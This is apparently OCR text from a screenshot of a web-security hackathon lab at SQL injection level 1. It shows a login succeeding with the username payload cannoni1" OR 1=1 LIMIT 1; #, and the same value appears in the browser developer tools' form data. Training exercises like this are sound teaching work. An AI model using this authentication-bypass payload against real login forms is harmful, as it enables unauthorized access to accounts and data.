 waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php
WAPH-Hackathon 2-Level 1
Login Success!
Username: cannoni1" OR 1=1 LIMIT 1; #
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms
Name Headers Payload Preview Response Initiator Timing
home.php
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
Form Data View source View URL-encoded
username cannoni1" OR 1=1 LIMIT 1; #
password